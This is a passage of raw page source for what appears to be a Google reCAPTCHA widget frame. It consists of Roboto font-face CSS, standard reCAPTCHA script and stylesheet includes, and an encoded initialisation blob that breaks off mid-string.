U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="l9Rpp1PXtiTJldTRndD6Pg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="l9Rpp1PXtiTJldTRndD6Pg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l9Rpp1PXtiTJldTRndD6Pg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DglLDmcO+V8KSBn8ew4vCtcOYNFEzY8KhTCkWwokwwroJwpctSsO0NEDCscKtw4QUVsKvZTdgw6EHwpnCvxNxfcOgA2zChcKdOmfCpcOQHDppwqFEw6g0Y8K5w7vCtsO3LMOSYzcLw5fDp8OBw70pNsKUwp4pw4/DsC5ITMODeyfDnsOxfTTDtnfCpXrCm8KpwrfCgMKJEDDCqcO1Owchwq88Ax5Pw6EJcE/CnxDDkigxO8OcWcKVw6DDrG/[base64]/CnsOeb03DpkUlwpNzwqRzwpQgwpAzwp8UZWzDs0vDpsOTCR4GIBDCgcKcwqk4DXfCrcOrVinCqTnDucKqM8KzKMKQGMOJw6FwwrvDs17CpgzDuDsLw6rCpcKFeRxiw5ZaesODaMOmw6J/J8OWJ091QHNNwrYuCwvChhDCoMOmR3fDu8OxwpbDrMKaJwQywrjCnMOrw7nCqVfChAUQbhVHPsKkCsOTMcOrd8KywoQRwobCq8OtIsKYQB3DnQ8pwq45d8K0wpzDssKpwo8wwpNmHm7CuUTCkjrDrU3Cnx9BwrszHTcGMGVow6kVRsKCwp/DgF3Ct8OPDnrDiBDCtxPCk2Nsck8Jaykhw4tWE8KwSMO1w55VRHHCs8OZw7HDtQXCuMO3TxtBBDfDv8KfwqA+w6Q+wrPDgnlDbMK0DcKWYU3CrHo4wqLDjsO+wpABwqdKScOjw45Jw640woEVcsKbw6/DqMKFFsOpBV/CoihqwpfCgADDocKvw4MJEMKmw4rCgQEUJkTDoQRcDUDDi2V1w5fCs8Oxw6xrQg8KDsOiwqrDmcOEXsKJw55awos4f8O8wp8zUMK4NXYlJVF/wpPCv8O2wpXCrsOyFwwxwqcaQMKJYT/CpDTCkMK6wqsnNFo7wpNKw5pZN8OMG8OYw5x+UGNjchvCrsOkbsOmQsKiLsOqw7MGwqsgwr3ClMO8w6o3BkfCu8Kpw70vOGLDv8OIw4XCrMO2wqh2wqNlR37DnSfCkSbChcKEw5nCqTQHS8KkwpfDu1ZOFRvCpzkTwqFuIMKVX0JiUFrDhERgw7Vkwr/[base64]/wrjCng9uw69nw43CjRfDjzHDjsOoanvDqA/Dsmxzw5p0U2vDtMOMwqAoHcKWwqDDvlvDq0jDmRMsW8KIasK+dcOZOn0mQXQTw6EqwqnCtwQTNMKPwqnDssKgw4dPcsOCasK5w4gNwowlAsK5w7/Cn1fDiWfCjsO0aVTCksKTFsOgwonCgmBHAVnDqj/Cp8OKw497G8KPMMKwwpJww4JLYF/CqMOhHMKsLRxew6XDrkhPw6l6TkXCmBF8wrlzwp94w78pejvCn2zDtcKowqTCpsOEwr3DskLCrcKywolfw5I9w6okesKyf8OzX8KXUA3ClcOBw5zDoSPCrMKpwqY/w5bCpF7DjsKSw6bDkcKFwp7ClsOKb8KSDMO1KF4MwrYRw5l4JVPClBbCrGLCpMOAw540P8KsR25JwpcCJcKUGBILwpvCtMKAwrrDg8KUw79QHsO/[base64]/Do3F1wrfCumt/[base64]/w6Iew4DCscKVbxUaw4MvVsKPXgLCpsOrGcKXOTBJw67Dtg3Dq8KrVmA0P8OSwoPDoSAkwrvDkcOUw4V5w4bCtD9/DMKTFcOsNFfDoMKKdmFZwow4f8KtDl7CvlFwwqF5woQcwpNUainCrxDCr3/[base64]/DvMOocMKkcQLDgTPCoDPClcKGwp/[base64]/JMKlXMOfeyh5w7cvwr/CrcOiwrJewrTChxnCtl9qcU/CuC/DkcOlw6Bew5nCjyPCpAJhwoTCq8K/wrPCvAQdw5HDvGTDiMOgZ8K4w7vCnsKQwqnDiBEWwqhpw47CsMOqJcObwoPCvzFvLgZPE8OowrB/Tg8AwptCdMKFw5nDpcOWBgrDlcOkdcKURMOFOEsowqzCusKzcHzCrsKMK2fCvcK8YMOJw5MJTgDCrsKowqPDuMOHcMKRw6JGw5B6IBITOgBIw6fCpMKQbl1GEsKqw5/[base64]/DtxnCosKqwp0gwqsMwp3CrMOtWcKKfTrCvMO7w7Uqw6pzw5FTw4tOw6IqwrNZw5I5ckQCwrh7HU0SAALCq3how7nDi8O9w4rCpMKycsOCPMOuw6VjwrxDTDfCugIVbysvwqTCoABZw5zCisOvwrkKBCp1wpHCn8KFYEnCncKAP8KxJDTDj3BLI2/DjcKocntnP8KodjzCsMKtDMK+Jj7DrkBJw5/Dh8O1RMKRwovDiQjCgcKlZVTCgmNvw7dywqdtwplUUcOBAhgrCyITw7oFLyjDm8KiT8KewpXDk8K0wpV0Ii/DiWjDo0YoeDXCsMOZMsKLw7Q6SMKDbsKWGsKgw4AFT3lIbwHCkcOCw7Maw6bDgsKbw5ktw7ZYw5hbQcKpw6sfBsKOw7QVWkrDjSUTCz7CuAbDkyomwqzCjwDDo8OJw6fChAFNfcKmVjAcYMOdc8OcwqXDtMOGw7QWw6jCmcOBdm/CgRFFwp7ClFV5XsKrwoRhwpTCti/Cr3F3VxUdw5bDicKdw5lFwp8Kwo/[base64]/CmwnCmVjDm1IvLMKVHMKXwoXCvz3DniHClMOZGUPDu8KzGcOUw4nDn8KZVsKjOcK4w549HUkqw6/DukPCq8K1w5LCuh/ClSnDgwxGw4/[base64]/DgY4GsOsB30iwohlw7thG8OwwoXChjASw5YCI3bCsmHDkcODwokQYsOLEMOIwooVeSzDksKkwqnDrsK8w4fClsKaeR7CkcKLGMKow40cVVlCexHCqcKWw6TDpMKuwrDDo2h5LEd3fFXCrcKvdcK1TMKuwqbCiMKEwpV+K8OHY8KewpfDocOHworCtxw/B8KbGi0SYsK/w5kYOMKDd8KBw4PCqMKTSDpSC2jDrsKzZMKZERZpVnvChsOVGXhOD2QLwotjw44EDsOLwoVZw73DkgF/ZkTCjcK+w5FlwpFZeBUUwpLDicKxGcOgdhHChcKGw4/CpcKcwrjDjcK2wqHCshPDnMKbwoJ/wq3CicKzLCTCozhOdMK8w4nDqMOZwrVfw6JJQcKmw7J3FsKlT8K/[base64]/CksOnY13DpcKZHy/Do8KVUz3Cg8OJXnLCjGQ1AsOtSsOZwrzCsMKpwrLCj3zDkcKpwpx1cMObwpZcwpLDiWLDtRzCnsKzAwTDowLCrMO+c1XDqsO2w6bCh0pHJcO+eQ/DjMKuccOdZ8KBw6wewpstwqzCkcKiwo/[base64]/DicOmeFgIBC7CiWdHOcOLwpDDph7DjALDvCHCqMOxwoMmPT/DgmjDq8K3QMOqw5wsw4cBw6LCvcOFwr4wRhHCvExdShJfw5bDscKHVcOkwpzCqX1ywolQQDLDqMOrA8OBD8KqOcOSw53DgzJTwrvCrMOpwqhVwq/DuhvDjsOrM8Ogw6Zbw6vCty7CmRllZR3DgcOUw5RmE2PCnkjClsK/ak3CqSJJNW3DqQbDkcKSw75mTG5cMMO3wprDoGtSw7HCkcOtwrAywoVWw7dRwrgiPMKowp/CtMOjwrAvDAEwSsKCcDvChsKeE8Ouw6EKw4pQw4Z6WgkiwrTDssOiw4fDg2wfw6F6wqhbw6YfwpPCq2LCoQvDscKTdQvCgcOGcXDCtcKIKmjDrcO8Q39pJixqwrDDuUo3wqIcw4Jow7YAw45KSA/CqDUVD8Otw5zCrsKLQsOpVjbDngE3w58OwrTCpMKyRx1FwpbDqsKzMXDDucKyw67CsjXDiMOWwoYiNcOJw4ADQ3/[base64]/CrMObw7hTR8O8C8Kbw5MhEMKAw7HCqlctw47DjS3DpwsYCAdswpMlSMKXw5PDhFbDu8KIwovDvggnQsO3QcK9MFbDuCPCiDBlBGHDuV1lPMO9IwrCoMOowoNXCnTCrn/[base64]/[base64]/DrMK8YcOEw5VmNMOsw5A7wqxoa8OBGyjDkSo4wobDmMKyw4bDnVzDknrCvhJzMMOXQMKGLBLDk8Ohw4xlw4QIdT7CtCjCpsO1wq7ChMKew7vDusKFwpPDnG/CkTJdICHDpXFvwpbDhsKqPUkXT1Btw5vDq8Kbw6NuHsOUecO0UUIwwr/CsMOwwoLCkMKySQfCh8Kvw5tmw7fCqwIJDsKdwrlVBwPDq8OzMsO/P3rCi3g3fHlSN8KDTcOYw78aBsKNwp/CjxNAw4rChsOzw7nDkMKmwp/CqsKHSsKTQ8ORw4pZc8KLw6l5M8Oywo7CoMKAJ8Opwq0aB8K4w4w8wpLCqMKmVsOOKGHDnTsBWMKSw4s/wqhWw6F/w7oNwrzChQQEUMK1W8Kewo85wrzCq8ONKsKUNivDocOCwo/CqMKtw7hhD8Kvw7HCvhkQPsOewrYqDzd5ccOzw4xuMzAzwqQXwrpuwqvDjsKCw6dJw59Ww77Cm31XfsO/w53CqcKRwpjDuwTCn8KzFWwhw747K8Obw59/[base64]/CnMO6VcK2wqzDqQrDgQIlJgnCulsxKmrDpGbCjhTDtTDDksK+w7Zhw4fCg8KEwqcsw6oLT2kbwqoLFcOQasOSZMOcwqkfwrJMw73ClBfDicKhYMK8w7zCkcKFw6RCYl/[base64]/DjmTDtcOewqTDtVZEMynDscKnNl/Dk3NGJDzDmsOVwo3DnMOwwozCqCvChcK/Dx7DuMK/woURw4PDlEtFw6c8OMKLf8K3wrLDj8KuUkFgw5PDuwUUNB5besOYw64dacO9wo/Cq1TDpzdub8KKNhjCpsOPwrjDg8KdwoXDqWJ0ZjoGYzhZMsOlw75FYSPDicK8XsOaUTbCjS7CmRTCr8Oiw6zCjjfDsMKUwpPCjsK9TcOVE8K3BUvDuDsOZsK5w4DClcKrwp7DhsKdw45wwqIvw6/DisK9XcKfwpvCn2jCjsKwYU/Dv8ODwqcRGgPCvcKoAsKlBMK9w7HCksO8PTvDvw3Cs8Oaw7h4wo9Xw5MnZn8gfzstwpTDiy7DtwV/VxVPw5MeIQ85F8OSOnhRw40pE343wqYpbMKMccKCTTDDhnnCisOTw6PDrmLCvMOtPQ8nE3rCiMKEw7PDrsKDesOKIsOhw5/CqEXDosKJA0XDu8KlPcO2wqjDusOoWyTCvCHDv3XDhMOXXMKwRsO3QsOMwqM7G8OPwoPCjcO2di7Cky9/woTCkVYEwodZw5PDu8KRw68sH8OZwp7Dn27Do2DDnsKUCURmJMOKw5/Ds8KoKmtMw4rChsKgwpVAH8O8w7bCrAl2wq/Dgg04w6rDp3AZw64LRsKCw689w6FHRcOndmfCuAl6eMKbwoLCiMOAw63DicOgw6t4ExzCg8OKwpXCpDZEJ8OHw6Z9EsOEw5hTVsOow5/DnFV9w4x1wobCtQRYNcOmwqjDrcOeB8KZwpzDiMKCU8OzwrbCvy5XRUE0VA7Ch8Kow6dpHMO5EgF6w7HDskLDkxPDpBshWsKDw5s/[base64]/DmsOScsOlQsOnw6Icw61Xw63CvcKYwq3CnMKmEiTDrn/DiC1OWRLCncOmwq9ndTBRw5XCoVleworDk8KWK8KcwoYewoNSwp5zw4hPwrnDghTCpFPDgkzDkwDCrUhuO8ObVMKvWmfCs3/DrjcKGcK4wpPChsKYw5AdRcONJcO1woLCkMKaElHCsMOhwoUww5dkw6HCsMO3S2zCkcKCFcOqwpHDhsOIw7UiwoQQPzHDpsKmc3bCljfCrhVpSgIvZMO0w7LDt0lBKQjDg8K2C8KJJ8KLEWU4YWtuU1DCszfDksOww7zDnsKZwo99wqbDgAPDv1zCmiXCh8Okw7/[base64]/[base64]/w4PCik/DmsKiOmbCsCLDi0/ChgVsVsKrJVHCrE0qw6c1w6RhworCtWI5wqEDwrPDmMOWwpoawqnDicOqCD8oesKYf8KdCMOQwoDCnlfDpRjCtAkowprCpGTDo0s0bMKFw6HCh8Kjw7zCs8KOw4DCjcOpZMKawqfDpXTDtRzDnMO9YMKKbsKhCA5tw7jDqE/DhMOVC8OvRsKEPg0BTMO